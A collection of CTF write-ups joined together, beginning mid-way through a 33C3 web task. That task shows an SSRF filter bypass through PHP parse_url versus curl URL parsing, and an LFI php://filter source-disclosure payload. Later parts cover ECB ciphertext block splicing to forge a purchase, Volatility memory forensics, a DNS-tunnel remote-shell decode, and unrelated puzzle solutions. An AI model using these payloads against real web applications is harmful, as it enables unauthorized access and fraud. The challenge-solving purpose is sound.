```phpfunction in_cidr($cidr, $ip) { list($prefix, $mask) = explode("/", $cidr);
return 0 === (((ip2long($ip) ^ ip2long($prefix)) >> $mask) << $mask);}
function get_contents($url) { $disallowed_cidrs = [ "127.0.0.1/24", "169.254.0.0/16", "0.0.0.0/8" ];
do { $url_parts = parse_url($url);
if (!array_key_exists("host", $url_parts)) { die("<h3 style=color:red>There was no host in your url!</h3>"); }
<h3 style=color:red>There was no host in your url!</h3>
$host = $url_parts["host"];
if (filter_var($host, FILTER_VALIDATE_IP, FILTER_FLAG_IPV4)) { $ip = $host; } else { $ip = dns_get_record($host, DNS_A); if (count($ip) > 0) { $ip = $ip[0]["ip"]; debug("Resolved to {$ip}"); } else { die("<h3 style=color:red>Your host couldn't be resolved man...</h3>"); } }
<h3 style=color:red>Your host couldn't be resolved man...</h3>
foreach ($disallowed_cidrs as $cidr) { if (in_cidr($cidr, $ip)) { die("<h3 style=color:red>That IP is a blacklisted cidr ({$cidr})!</h3>"); } }
<h3 style=color:red>That IP is a blacklisted cidr ({$cidr})!</h3>
// all good, curl now debug("Curling {$url}"); $curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $url); curl_setopt($curl, CURLOPT_RETURNTRANSFER, true); curl_setopt($curl, CURLOPT_SSL_VERIFYPEER, false); curl_setopt($curl, CURLOPT_MAXREDIRS, 0); curl_setopt($curl, CURLOPT_TIMEOUT, 3); curl_setopt($curl, CURLOPT_PROTOCOLS, CURLPROTO_ALL & ~CURLPROTO_FILE & ~CURLPROTO_SCP); // no files plzzz curl_setopt($curl, CURLOPT_RESOLVE, array($host.":".$ip)); // no dns rebinding plzzz
$data = curl_exec($curl);
if (!$data) { die("<h3 style=color:red>something went wrong....</h3>"); }
<h3 style=color:red>something went wrong....</h3>
if (curl_error($curl) && strpos(curl_error($curl), "timed out")) { die("<h3 style=color:red>Timeout!! thats a slowass server</h3>"); }
<h3 style=color:red>Timeout!! thats a slowass server</h3>
// check for redirects $status = curl_getinfo($curl, CURLINFO_HTTP_CODE); if ($status >= 301 and $status <= 308) { $url = curl_getinfo($curl, CURLINFO_REDIRECT_URL); } else { return $data; }
} while (1);}```
This function seems to block any local address query, so we can't try to get a local file with flag.The trick here is that the IP is checked using `parse_url` PHP function, while the call itself is done with curl.
We remember that there was a similar vulnerability exploited on a CTF a while ago.The PHP function does not parse url correctly if username and passwords are provided!If we use URL `http://what:[email protected]:[email protected]/reeeaally/reallyy/c00l/and_aw3sme_flag`
The PHP will get:
```array ( 'scheme' => 'http', 'host' => '33c3ctf.ccc.ac', 'user' => 'what', 'pass' => '[email protected]:80', 'path' => '/reeeaally/reallyy/c00l/and_aw3sme_flag',)```
So it will assume we query the host `33c3ctf.ccc.ac` and the CIDR checks will not block us.But what curl will assume is that the user is `what`, pass is `ever` and host is `127.0.0.1:80`, which is exactly what we need.
So in the end we will get:
```Does this look like an image to you???????? people are dumb these days...
33C3_w0w_is_th3r3_anything_that_php_actually_gets_right?!??? ```
###PL version
W zadaniu dostajemy stronę internetową gdzie można tworzyć sobie listy.Szybko zauważamy że można zalogować się jako admin z dowolnym hasłem i dowiadujemy się, ze flaga jest pod `http://78.46.224.80/reeeaally/reallyy/c00l/and_aw3sme_flag`Nie możemy jednak po prostu jej odczytać, bo request musi iść z IP 127.0.0.1
Szybko zauważyliśmy też, że jest tam podatność php filter połączona z local file inclusion.
Linki to np. `http://78.46.224.80/?page=profile` a parametr GET `page` jest includowany z dodaniem `.php`.Możemy jednak zrobić `http://78.46.224.80/?page=php://filter/read=convert.base64-encode/resource=profile` aby dostać zawartość includowanego pliku jako base64.
W ten sposób wyciągamy źródła wszystkich plików php.
Są tam dwa ciekawe elementy.Pierwszy to miejsce gdzie możemy załadować avatar z podanego przez nas linku.Plik zostanie pobrany i jeśli nie jest obrazkiem, wypisana zostanie jego zawartość.To wydaje się idealne do naszych potrzeb ponieważ wypisze nam flagę a request będzie szedł z localhosta.
```phpif (isset($_POST["pic"]) && $_POST["pic"] != "" && !is_admin()) { $pic = get_contents($_POST["pic"]); if (!is_image($pic)) { die("<h3 style=color:red>Does this look like an image to you???????? people are dumb these days...</h3>" . htmlspecialchars($pic)); } else { $pic_name = "profiles/" . sha1(rand()); file_put_contents($pic_name, $pic); }}```
<h3 style=color:red>Does this look like an image to you???????? people are dumb these days...</h3>
Drugi ciekawy element to sama funkcja `get_contents`:
```phpfunction in_cidr($cidr, $ip) { list($prefix, $mask) = explode("/", $cidr);
return 0 === (((ip2long($ip) ^ ip2long($prefix)) >> $mask) << $mask);}
function get_contents($url) { $disallowed_cidrs = [ "127.0.0.1/24", "169.254.0.0/16", "0.0.0.0/8" ];
do { $url_parts = parse_url($url);
if (!array_key_exists("host", $url_parts)) { die("<h3 style=color:red>There was no host in your url!</h3>"); }
<h3 style=color:red>There was no host in your url!</h3>
$host = $url_parts["host"];
if (filter_var($host, FILTER_VALIDATE_IP, FILTER_FLAG_IPV4)) { $ip = $host; } else { $ip = dns_get_record($host, DNS_A); if (count($ip) > 0) { $ip = $ip[0]["ip"]; debug("Resolved to {$ip}"); } else { die("<h3 style=color:red>Your host couldn't be resolved man...</h3>"); } }
<h3 style=color:red>Your host couldn't be resolved man...</h3>
foreach ($disallowed_cidrs as $cidr) { if (in_cidr($cidr, $ip)) { die("<h3 style=color:red>That IP is a blacklisted cidr ({$cidr})!</h3>"); } }
<h3 style=color:red>That IP is a blacklisted cidr ({$cidr})!</h3>
// all good, curl now debug("Curling {$url}"); $curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $url); curl_setopt($curl, CURLOPT_RETURNTRANSFER, true); curl_setopt($curl, CURLOPT_SSL_VERIFYPEER, false); curl_setopt($curl, CURLOPT_MAXREDIRS, 0); curl_setopt($curl, CURLOPT_TIMEOUT, 3); curl_setopt($curl, CURLOPT_PROTOCOLS, CURLPROTO_ALL & ~CURLPROTO_FILE & ~CURLPROTO_SCP); // no files plzzz curl_setopt($curl, CURLOPT_RESOLVE, array($host.":".$ip)); // no dns rebinding plzzz
$data = curl_exec($curl);
if (!$data) { die("<h3 style=color:red>something went wrong....</h3>"); }
<h3 style=color:red>something went wrong....</h3>
if (curl_error($curl) && strpos(curl_error($curl), "timed out")) { die("<h3 style=color:red>Timeout!! thats a slowass server</h3>"); }
<h3 style=color:red>Timeout!! thats a slowass server</h3>
// check for redirects $status = curl_getinfo($curl, CURLINFO_HTTP_CODE); if ($status >= 301 and $status <= 308) { $url = curl_getinfo($curl, CURLINFO_REDIRECT_URL); } else { return $data; }
} while (1);}```
Ta funkcja wydaje się blokować dowolny lokalny adres, więc nie możemy pobrać lokalnego pliku z flagą.Trik polega na tym, że IP jest sprawdzane funkcją PHP `parse_url`, podczas gdy samo pobranie pliku za pomocą curl.
Pamiętamy, że niedawno podobna podatność była wykorzystana już na CTFie.Funkcja PHP nie parsuje URL poprawnie jeśli podamy tam username i password.Jeśli podamy URL `http://what:[email protected]:[email protected]/reeeaally/reallyy/c00l/and_aw3sme_flag`
PHP odczyta to jako:
```array ( 'scheme' => 'http', 'host' => '33c3ctf.ccc.ac', 'user' => 'what', 'pass' => '[email protected]:80', 'path' => '/reeeaally/reallyy/c00l/and_aw3sme_flag',)```
Więc założy że odpytujemy hosta `33c3ctf.ccc.ac` i żaden z testów CIDR nas nie zablokuje.Jednak curl odczyta to inaczej i user to `what`, hasło to `ever` a host to `127.0.0.1:80`, czyli dokładnie to czego nam potrzeba.
Finalnie dla takiego avatara dostajemy:
```Does this look like an image to you???????? people are dumb these days...
33C3_w0w_is_th3r3_anything_that_php_actually_gets_right?!??? ``` |
Solution========
Task was easy, but that's not what I wanted to share
So there was this +300M brainfuck file... (329 080 541 to be precise).
It was a multilayer, so every next layer was also brainfuck file but a lot smaller:
329 080 541 original 41 145 939 file1 5 148 580 file2 646 203 file3 82 092 file4 10 991 file5 1 914 file6 221 file7 last file was following python script:
```pythonimport hashlibclass Tolkien: def __init__(self): self.quote = 'Not all those who wander are lost'if __name__ == '__main__': t = Tolkien() print(hashlib.md5(t.quote.encode('utf-8')).hexdigest())```
(If solution is the only thing that you're interested in, you can stop reading here)
----
AOT v1======
So the biggest problem was probably making interpreter that is able to crunch that 300M file.
But without much hassle, I got an interpreter that could do that in **30s.**
That was certainly fine for CTF, but it bothered me for some time and I thought that's lame, so I've come up with an ideaof making an AOT for this task. I have bad experiances with asmjit, and I was already familiar with luajit's dynasm(http://github.com/gim913/dynasm-jit-playground), so I thought about using it.
I came up with following code (boilerplate dynasm code removed) [first.cpp](first.cpp)
That's where the problems started. Internally dynasm is handling some sort of sections and it's getting problematic, if you'llhave to many labels (and that certainly will be the case for a brainfuck to x64 binary translation).
The problem comes from the fact how it's calculating so called 'positions' into pointers within a sections.I've tried requesting some help on luajit mailing list, but without much luck.
I was to lazy to analyze the code and do a proper fix, so instead I've changed the macros that handle calculations, so I've turned followingmacros from `dynasm_x86.h`:
```/* Macros to convert positions (8 bit section + 24 bit index). */
#define DASM_POS2IDX(pos) ((pos)&0x00ffffff)#define DASM_POS2BIAS(pos) ((pos)&0xff000000)#define DASM_SEC2POS(sec) ((sec)<<24)#define DASM_POS2SEC(pos) ((pos)>>24)#define DASM_POS2PTR(D, pos) (D->sections[DASM_POS2SEC(pos)].rbuf + (pos))```
into (I know I have only one section, so we'll use only single bit for section, and 31 bits for index):```cpp#define DASM_POS2IDX(pos) ((pos)&0x7fffffff)#define DASM_POS2BIAS(pos) ((pos)&0x80000000)#define DASM_SEC2POS(sec) ((sec)<<31)#define DASM_POS2SEC(pos) ((pos)>>31)#define DASM_POS2PTR(D, pos) (D->sections[DASM_POS2SEC(pos)].rbuf + pos)```
Now that itself did not work, as the input file was big enough to cause integer calculations, so I've fixed few more things:
```cpptypedef struct dasm_Section { int *rbuf; /* Biased buffer pointer (negative section bias). */ int *buf; /* True buffer pointer. */ size_t bsize; /* Buffer size in bytes. */ size_t /*int*/ pos; /* Biased buffer position. */ size_t /*int*/ epos; /* End of biased buffer position - max single put. */ int ofs; /* Byte offset into section. */} dasm_Section;```
pos and epos in struct above became `size_t`, and at beginnig of `dasm_put`, there was also `pos` that became `size_t``size_t pos = sec->pos;`
now there's one more thing that might be a problem if you don't have 4G of free mem ^^basically dasm rellocation always try to double memory, I didn't need that, but you might need following hack,that slows down allocation a bit once you hit 512M:
```cpp#ifndef DASM_M_GROW#define DASM_M_GROW(ctx, t, p, sz, need) \ do { \ size_t _sz = (sz), _need = (need); \ if (_sz < _need) { \ if (_sz < 16) _sz = 16; \ if (_sz < 1024 * 1024 * 1024) \ while (_sz < _need) _sz += _sz; \ else \ while (_sz < _need) _sz += 128 * 1024 * 1024; \ (p) = (t *)realloc((p), _sz); \ if ((p) == NULL) exit(1); \ (sz) = _sz; \ } \ } while(0)#endif```
So with all of that in place it finally worked, and I was able to get get output of 300M file in time between **16-26 secs**(depending on avail memory, allocations, system load etc.)
I've tried playing a bit with dynasm allocator (not to reallocate section), but that did not give much boost.
I collected bit more details, about time taken (in seconds):
| action | time || --------------- | -------------:|| code generation | 5.19 || dynasm link | 1.73 || encode time | 3.25 | | execution time | 5.22 || --------------- | ------------- || overall | 15.39 |
At this point I thought, I should be able to beat 3 first parts, as dynasm needs to take care about handling labels.
But brainfuck is simple, so I thought it shouldn't be that hard to beat that value, right?
AOT v2======
And it isn't :)
We can generate all the code on the fly in a single pass.
But first reminder how brainfuck loops work like.
* `[` - if `byte(data pointer) == 0`, jump after `]` * `]` - jump back to correpsonding opening `[`
So we will need simple trick when generating [, we'll gonna make following code:
```asmloop_start: cmp [rdi], 0 jnz continue_loop jmp dummy_valuecontinue_loop:
... code goes here
; now handle closing bracejmp loop_startloop_end:```
When generating, I'm gonna track all loop starts on the stack, and when generatingjump at closing brace: * get from the stack position of `loop_start`, and generate `jmp loop_start` * calculate proper value to fill `dummy_value`, so that the jump will go to `loop_end`
That is what [second.cpp](second.cpp) does, easy peasy, time **6.53** :)
| action | time || --------------- | -------------:|| code generation | 1.25 || execution time | 5.28 || --------------- | ------------- || overall | 6.53 |
Optimize========
Now, next question is, can this get any better? Sure, with just a little bit of cheating.
The key is an observation, that there are many loops in the file that look like:`[---->++<]`
I'm storing this as a new insturction that will have arguments `M(count1, count2)`count1 is negative if there were `-` and positive it it were `+`, but in thefiles provided count1 is always negative.
The preprocessing step is bit lengthy, but it's not that complicated.Take a look at [optimizer.cpp](optimizer.cpp)
So I'm changing whole loop into `M(a,b)` filling the rest with blanks.This can be used to calculate value of next cell as follows (pseudo code):```M(a,b) starting = cell[ current ] a = -a while (starting % a) starting += 256;
result = starting / a * b; cell[ current ] = 0 cell[ current + 1 ] += result;```
How to use it is along with [second.cpp](second.cpp) is left as an excercise.
Now time for the final number **time: 2.8s** :)
Summary=======
Obviously last step is a cheat, and if applied directlyto interpreter, it would improve it's speed as well.
- Is it an overkill? Who am I to argue. - Was it fun? OFC
Point was, that even from dumb task, you can get somewhat valuable knowledge.
Erratum=======
So I've applied optimizations as well, and collected times from few runs,here are final numbers:
Interpreter-----------| |optimizer|interpreter|total|| --- | --- | --- | --- || | 0.866119| 1.18828| 2.05485|| | 0.776477| 1.18891| 1.9658|| | 0.711183| 1.18157| 1.89319|| | 0.721473| 1.19604| 1.91792|| | 0.680486| 1.18171| 1.86262|| | 0.677328| 1.18375| 1.8615|| | 0.657009| 1.17936| 1.83681|| | 0.669505| 1.18598| 1.85591|| | 0.670191| 1.18677| 1.85737|| | 0.669077| 1.18755| 1.8571|| **average** | **0.7098848** | **1.185992** | **1.896307**|
AOT---| |optimizer|x64 generation|execution|total|| --- | --- | --- | --- | --- | | | 0.731768| 0.87682| 1.00158| 2.64302|| | 0.677816| 0.853774| 1.00222| 2.567|| | 0.628973| 0.843486| 1.00134| 2.50852|| | 0.615942| 0.854813| 1.00879| 2.51432|| | 0.619122| 0.846164| 1.01687| 2.51639|| | 0.615045| 0.855564| 1.02103| 2.52412|| | 0.616443| 0.84457| 1.0055| 2.49951|| | 0.616248| 0.842644| 1.01138| 2.52595|| | 0.631289| 0.847689| 1.01104| 2.52361|| | 0.618018| 0.84542| 1.01319| 2.51087|| **average** | **0.6370664** | **0.8510944** | **1.009294** | **2.533331** |
So it's pretty clear interpreter is faster ^^If you compare exectution only vs interpreter the difference is not that big.
Was it worth it? Certainly :) |
```root@xored:/tmp# file data.txt.tar.xz data.txt.tar.xz: XZ compressed dataroot@xored:/tmp# tar xf data.txt.tar.xz root@xored:/tmp# file data.txtdata.txt: ASCII text, with very long lines, with no line terminatorsroot@xored:/tmp# cat data.txt | xxd -r -p > misc315root@xored:/tmp# file misc315 misc315: lzip compressed data, version: 1root@xored:/tmp# lunzip misc315 root@xored:/tmp# file misc315.out misc315.out: POSIX tar archiveroot@xored:/tmp# tar xvf misc315.out What.exeroot@xored:/tmp# file What.exe What.exe: PE32 executable (GUI) Intel 80386, for MS Windows```
**The file is a Windows Executable file; Protected with VMProtect. After Extracting file resources we found a gif file. We can obtain flag.png by appending gif frames in extracted order.**
```root@xored:/tmp# convert +append *.gif flag.png```flag: bc52fead1ecb908ea9ae98b105809b71 |
# Pay2Win (web 200)
###ENG[PL](#pl-version)
In the task we have a webpage where we can purchase some cheap object and a flag.Flag is much more expensive.Once we click on the item to purchase we can see a page with details and we have to put credit card number to confirm the purchase.
We notice instantly that the webpage with item details has the same URL, with different long hash-looking value.After fiddling with this we figure it's a 8-bytes block encryption ECB ciphertext.This means we can split and combine blocks in different order to get some funny results.This way we can "assemble" items with strange names and strange prices.
After that we tried actually buying an item.We can't buy the flag with some fake credit card number, but we can buy the other item.And the purchase results webpage has exactly the same layout at item details - again there is one URL and the same looking ECB ciphertext.
So we fiddle again and see what we can assemble from the correct confirmation and the incorrect confirmation.
And we combine the valid cheap confirmation:
```5765679f0870f4309b1a3c83588024d7c146a4104cf9d2c8d3d78d084239767628df361f896eb3c3706cda0474915040```
With invalid flag confirmation:
```232c66210158dfb23a2eda5cc945a0a9650c1ed0fa0a08f6a7ef23b6d345dd42f1380b66410fa3832f7ef761e2bbe791```
To get the valid flag confirmation:
```5765679f0870f4309b1a3c83588024d7650c1ed0fa0a08f6a7ef23b6d345dd42f1380b66410fa3832f7ef761e2bbe791```
And the flag: `33C3_3c81d6357a9099a7c091d6c7d71343075e7f8a46d55c593f0ade8f51ac8ae1a8`
###PL version
W zadaniu dostajemy stronę internetową na której można kupić jakiś tani obiekt oraz flagę.Flaga jest dużo droższa.Kiedy klikniemy na wybrany obiekt dostajemy stronę ze szczegółami obiektu oraz miejsce na podanie numeru karty kredytowej.
Zauważyliśmy szybko, że strona ze szczegółami ma ten sam URL oraz długi parametr wyglądający jak hash.Po zabawie z tym parametrem doszliśmy do wniosku że to dane szyfrowane 8-bajtowym szyfrem blokowym w trybie ECB.To oznacza że możemy mieszać bloki i składać z nich nowe szyfrogramy, uzyskując ciekawe rezultaty jak dziwne nazwy oraz ceny.
Następnie spróbowaliśmy kupić coś.Nie mogliśmy kupić flagi bo strona twierdziła że nasz fałszywy numer karty kredytowej przekroczył limit, ale mogliśmy kupic drugi obiekt.Po kupieniu przenosimy się na stronę ze szczegółami kupna, która wygląda bardzo podobnie - znowu jest tam jeden URL i szyfrogram.
Ponownie postanowiliśmy pobawić się w mieszanie bloków, tym razem z szyfrogramu z nieudaną próbą kupna flagi oraz z udanym kupnem innego obiektu.
Finalnie łączymy udane kupno:
```5765679f0870f4309b1a3c83588024d7c146a4104cf9d2c8d3d78d084239767628df361f896eb3c3706cda0474915040```
Z nieudanym kupnem flagi:
```232c66210158dfb23a2eda5cc945a0a9650c1ed0fa0a08f6a7ef23b6d345dd42f1380b66410fa3832f7ef761e2bbe791```
Dostając udane kupno flagi:
```5765679f0870f4309b1a3c83588024d7650c1ed0fa0a08f6a7ef23b6d345dd42f1380b66410fa3832f7ef761e2bbe791```
I samą flagę: `33C3_3c81d6357a9099a7c091d6c7d71343075e7f8a46d55c593f0ade8f51ac8ae1a8` |
# CSAW CTF 2016 Quals: Eric_Zhi_Liang
**Category:** Recon**Points:** 10**Solves:** 42**Description:**
We tried very hard to find Eric last year. You're going to have to try just as hard this year, since not even his friends can find him.
We heard Eric has his own subreddit. Can you find Eric for us?
## Write-up
Find the subreddit [r/ericliang](https://www.reddit.com/r/ericliang).
[theRealEricLiang](https://www.reddit.com/user/theRealEricLiang) is a moderator for the subreddit. Wading through his posts, he went to a [NYC Hackster Meetup](https://www.reddit.com/r/creativecoding/comments/51fas9/has_anyone_worked_with_the_intel_edison/).
Looking for "nyc meetup hackster intel edison" on Google, the first result is a [Meetup event](http://www.meetup.com/Hackster-NYC/events/232881069/).
His Meetup event [profile](http://www.meetup.com/Hackster-NYC/members/175983362/) matches his name. His location is in Brooklyn and his account was made in Aug. 27th, 2016; just in time for CSAW'16.His introduction says "I love fanfiction and Allen Lau!".
Allen Lau is a founder of Wattpad, which is a site where users can post their stories. After trying to find his profile and failing, I handed the reigns over to Janice who just typed in ericzhiliang as the user profile...and boom the right [Eric Zhi Liang](https://www.wattpad.com/user/ericZhiLiang) was found, and so was the flag. The flag is on the left of his profile.
## Flag`flag{i_readbear_fanfix}` |
This challenge is pretty simple but there is no binary. It accepts data from user and replies it. It uses printf() function to make respone. There is format string vulnerability. OK! Challenge accepted! |
# Memory Analysis100 pointsMemory AnalysisFind the website that the fake svchost is accessing.You can get the flag if you access the website!!
memoryanalysis.zip
The challenge files are huge, please download it first.Hint1: http://www.volatilityfoundation.org/Hint2: Check the hosts filepassword: fjliejflsjiejlsiejee33cnc
## Resolution
After unzip the file memoryanalysis.zip we get the forensic_100.raw, as the tip was give we need to use the volatility to get it up.
Let's check the kind of the OS```bashvol.py -f forensic_100.raw imageinfoVolatility Foundation Volatility Framework 2.5INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : WinXPSP2x86, WinXPSP3x86 (Instantiated with WinXPSP2x86) AS Layer1 : IA32PagedMemoryPae (Kernel AS) AS Layer2 : FileAddressSpace (/Users/cyborg/Downloads/forensic_100.raw) PAE type : PAE DTB : 0x34c000L KDBG : 0x80545ce0L Number of Processors : 1 Image Type (Service Pack) : 3 KPCR for CPU 0 : 0xffdff000L KUSER_SHARED_DATA : 0xffdf0000L Image date and time : 2016-12-06 05:28:47 UTC+0000 Image local date and time : 2016-12-06 14:28:47 +0900```
Now we need to check if the hosts file exists```bashvol.py -f forensic_100.raw --profile=WinXPSP2x86 filescan | grep -i hostVolatility Foundation Volatility Framework 2.50x000000000201ef90 1 0 R--rw- \Device\HarddiskVolume1\WINDOWS\system32\svchost.exe0x00000000020f0268 1 0 R--r-d \Device\HarddiskVolume1\WINDOWS\svchost.exe0x000000000217b748 1 0 R--rw- \Device\HarddiskVolume1\WINDOWS\system32\drivers\etc\hosts0x00000000024a7a90 1 0 R--rwd \Device\HarddiskVolume1\WINDOWS\system32\svchost.exe```
Yep the file exists, let's extract it, so let's create a directory to store the file.```bashmkdir output```
Now let's extract the file```bashvol.py -f forensic_100.raw --profile=WinXPSP2x86 dumpfiles -D output -Q 0x000000000217b748Volatility Foundation Volatility Framework 2.5DataSectionObject 0x0217b748 None \Device\HarddiskVolume1\WINDOWS\system32\drivers\etc\hosts```
Let's check the hosts file```bashcat output/file.None.0x819a3008.dat# Copyright (c) 1993-1999 Microsoft Corp.## This is a sample HOSTS file used by Microsoft TCP/IP for Windows.## This file contains the mappings of IP addresses to host names. Each# entry should be kept on an individual line. The IP address should# be placed in the first column followed by the corresponding host name.# The IP address and the host name should be separated by at least one# space.## Additionally, comments (such as these) may be inserted on individual# lines or following the machine name denoted by a '#' symbol.## For example:## 102.54.94.97 rhino.acme.com # source server# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost153.127.200.178 crattack.tistory.com```
So the crattack.tistory.com does not work in the 153.127.200.178 ip address, let's check the correct one```bashnslookup crattack.tistory.comServer: 8.8.8.8Address: 8.8.8.8#53
Non-authoritative answer:Name: crattack.tistory.comAddress: 175.126.170.110Name: crattack.tistory.comAddress: 175.126.170.70```
Now let's check the iehistory```bashvol.py -f forensic_100.raw --profile=WinXPSP2x86 iehistory | grep -i "crattack.tistory.com"Volatility Foundation Volatility Framework 2.5Location: http://crattack.tistory.com/entry/Data-Science-import-pandas-as-pdLocation: Visited: SYSTEM@http://crattack.tistory.com/rssLocation: Visited: SYSTEM@http://crattack.tistory.com/entry/Data-Science-import-pandas-as-pdLocation: Visited: SYSTEM@http://crattack.tistory.com/entry/Data-Science-import-pandas-as-pdLocation: http://crattack.tistory.com/entry/Data-Science-import-pandas-as-pdLocation: Visited: SYSTEM@http://crattack.tistory.com/rssLocation: Visited: SYSTEM@http://crattack.tistory.com/entry/Data-Science-import-pandas-as-pdLocation: Visited: SYSTEM@http://crattack.tistory.com/entry/Data-Science-import-pandas-as-pdLocation: :2016120620161207: SYSTEM@http://crattack.tistory.com/entry/Data-Science-import-pandas-as-pdLocation: :2016120620161207: SYSTEM@:Host: crattack.tistory.comLocation: :2016120620161207: SYSTEM@http://crattack.tistory.com/entry/Data-Science-import-pandas-as-pd```
As we can see the SYSTEM called sometimes http://crattack.tistory.com/entry/Data-Science-import-pandas-as-pd so let's check it up```bashcurl -v 153.127.200.178/entry/Data-Science-import-pandas-as-pd* Trying 153.127.200.178...* Connected to 153.127.200.178 (153.127.200.178) port 80 (#0)> GET /entry/Data-Science-import-pandas-as-pd HTTP/1.1> Host: 153.127.200.178> User-Agent: curl/7.49.1> Accept: */*>< HTTP/1.1 200 OK< Server: nginx/1.10.0 (Ubuntu)< Date: Mon, 12 Dec 2016 11:43:10 GMT< Content-Type: application/octet-stream< Content-Length: 36< Last-Modified: Tue, 06 Dec 2016 07:11:29 GMT< Connection: keep-alive< ETag: "584664a1-24"< Accept-Ranges: bytes<SECCON{_h3110_w3_h4ve_fun_w4rg4m3_}* Connection #0 to host 153.127.200.178 left intact```
The flag is SECCON{_h3110_w3_h4ve_fun_w4rg4m3_}
## Links- http://www.volatilityfoundation.org/ |
# Exfil
>exfil (100)>>Solves: 140>>We hired somebody to gather intelligence on an enemy party. But apparently they managed to lose the secret document they extracted. They just [sent us this](https://33c3ctf.ccc.ac/uploads/exfil-e5e0066760f0dd16e38abc0003aec40f39f9adf9.tar.xz) and said we should be able to recover everything we need from it.>>Can you help?
After downloading the file, we see two files; [server.py](server.py) and [dump.pcap](dump.pcap).
Opening up the pcap in Wireshark, we see that the dump is a long conversation over DNS:

But the DNS questions and anwers themselves are very strange:

An example query is ```G4JQAAADAB2WSZB5GEYDAMJIMZYGK5DSPEUSAZ3JMQ6TCMBQGEUGM4DFORZHSK.JAM5ZG65LQOM6TCMBQGEUGM4DFORZHSKIK.eat-sleep-pwn-repeat.de.```.
Those queries are very strange indeed, and the python server must be consulted before deriving more information about the queries.Upon examination of the server, we see that a remote shell is being launched
if __name__ == '__main__': stream = TransportLayer(0x1337) host = sys.argv[1] port = int(sys.argv[2])
loop = asyncio.get_event_loop() listen = loop.create_datagram_endpoint( lambda: Server(stream), local_addr=(host, port)) transport, protocol = loop.run_until_complete(listen)
shell = RemoteShell(stream) try: loop.run_until_complete(shell.main_loop()) except KeyboardInterrupt: pass transport.close() loop.close()
The remote shell class sound interesting:
class RemoteShell: def __init__(self, stream): self.stream = stream self.stream.on_data(self.remote_handler)
async def main_loop(self): reader = asyncio.StreamReader() reader_protocol = asyncio.StreamReaderProtocol(reader) await asyncio.get_event_loop().connect_read_pipe(lambda: reader_protocol, sys.stdin)
while True: line = await reader.readline() if not line: break self.stream.write(line)
def remote_handler(self): data = self.stream.read() sys.stdout.buffer.write(data) sys.stdout.flush()
In particular, the remote_handler, that read from the stream and write to stdout.Here, that stream is a transport layer object:
class TransportLayer: def __init__(self, conn_id): self.outbuf = b'' self.seq = 0 self.inbuf = b'' self.ack = 0 self.conn_id = conn_id self.read_cb = None
def on_data(self, cb): self.read_cb = cb
def read(self): res = self.inbuf self.inbuf = b'' return res
def write(self, data): self.outbuf += data
def process_packet(self, packet): assert len(packet) >= 6
conn_id, seq, ack = struct.unpack('<HHH', packet[:6]) data = packet[6:] # print('process_packet: conn=%d seq=%d/%d ack=%d/%d data=%r' % ( # conn_id, seq, self.ack, ack, self.seq, data))
assert conn_id == self.conn_id if seq == self.ack: self.inbuf += data self.ack += len(data) if data and self.read_cb: asyncio.get_event_loop().call_later(0, self.read_cb) else: # print('Received out of band data with seq nr %d/%d' % (seq, self.ack)) assert seq < self.ack
if ack > self.seq: forget = ack - self.seq assert forget <= len(self.outbuf) self.outbuf = self.outbuf[forget:] self.seq += forget return len(data)
def make_packet(self, max_size): payload_size = min(len(self.outbuf), max_size - 6) data = self.outbuf[:payload_size] # print('make_packet: conn=%d seq=%d ack=%d data=%r' % (self.conn_id, self.seq, self.ack, data)) packet = struct.pack('<HHH', self.conn_id, self.seq, self.ack) + data return packet
def has_data(self): return len(self.outbuf) > 0
That upon receiving data, the contents of the in-buffer is written to standard out is not helpful, and we have to dig deeper, meaning that we have to determine how the inbuf is set.The inbuf is changed in ```process_packet```, and is simply the packet, after slicing off the connetion ID, seq and ack numbers.This is starting to seem like the sever implement a very simplified version of TCP, which can be placed in the category of reliable data transfer.In particular, the first six bytes are used for three shorts, and the rest of the bytes will be data.
The packet used as input for the ```process_packet``` come from the server:
class Server: def __init__(self, stream): self.stream = stream
def connection_made(self, transport): self.transport = transport
def datagram_received(self, data, addr): query = DNSRecord.parse(data)
packet = parse_name(query.q.qname) self.stream.process_packet(packet)
packet = self.stream.make_packet(130) response = DNSRecord(DNSHeader(id=query.header.id, qr=1, aa=1, ra=1), q=query.q, a=RR(domain, QTYPE.CNAME, rdata=CNAME(data_to_name(packet))))
self.transport.sendto(response.pack(), addr)
Where data is the DNS record, and the qname of the question is extracted to be parsed using:
def decode_b32(s): s = s.upper() for i in range(10): try: return base64.b32decode(s) except: s += b'=' raise ValueError('Invalid base32')
def parse_name(label): return decode_b32(b''.join(label.label[:-domain.count('.')-1]))
This mean that the label could be ```G4JWYAQFAM.eat-sleep-pwn-repeat.de.```, and the label method is practically the same as calling split('.') on it.Which would result in base32 decoding ```G4JWYAQFAM``` and passed into ```process_packet```.
When we have both the server and the PCAP dump, it is quite easy to extract the conversation with some slight modification of the server.First, we extract the question names removing all protocol data and writing the questions and answers separately.
#!/usr/bin/python from scapy.all import * import base64
packets = rdpcap("dump.pcap")
questions = open("questions", "wb") answers = open("answers", "wb") for p in packets: if p.an is None: questions.write(p.qd.qname + b"\n") else: answers.write(p.an.rdata + b"\n")
questions.close() answers.close()
After writing these two files, they must be fed into the modified server.The server is modified in the following way:
class TransportLayer: def process_packet2(self, packet): assert len(packet) >= 6
conn_id, seq, ack = struct.unpack('<HHH', packet[:6]) data = packet[6:] print('process_packet: conn=%d seq=%d/%d ack=%d/%d data=%r' % ( conn_id, seq, self.ack, ack, self.seq, data))
assert conn_id == self.conn_id if seq == self.ack: self.inbuf += data self.ack += len(data) if data and self.read_cb: asyncio.get_event_loop().call_later(0, self.read_cb) else: print('Received out of band data with seq nr %d/%d' % (seq, self.ack)) assert seq < self.ack return b""
if ack > self.seq: forget = ack - self.seq #assert forget <= len(self.outbuf) self.outbuf = self.outbuf[forget:] self.seq += forget return data
domain = 'eat-sleep-pwn-repeat.de.'
def decode_b32(s): s = s.upper() for i in range(10): try: return base64.b32decode(s) except: s += b'=' raise ValueError('Invalid base32')
def parse_name2(name): sp_n = name.split(b'.') chosen = sp_n[:-domain.count('.')-1] stuff = b''.join(chosen) return decode_b32(b''.join(chosen))
if __name__ == '__main__': stream = TransportLayer(0x1337) u = open("questions_translated", "wb") with open("./questions") as f: for l in f: l = l.replace('\n', '') name = parse_name2(l.encode()) parsed = stream.process_packet2(name) u.write(parsed)
u.close()
